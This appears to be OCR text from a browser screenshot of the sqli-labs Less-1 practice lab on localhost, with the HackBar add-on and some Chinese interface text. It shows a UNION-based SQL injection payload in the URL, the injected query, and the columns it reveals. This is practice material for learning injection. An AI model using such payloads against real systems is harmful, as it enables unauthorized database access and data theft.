 Less-1 **Error Based- String**
CTFshow-web入门
附加组件管理器
127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3-- -
火狐官方站点
新手上路
常用网址
JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3-- -' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。
英
19:49
2023/12/21
3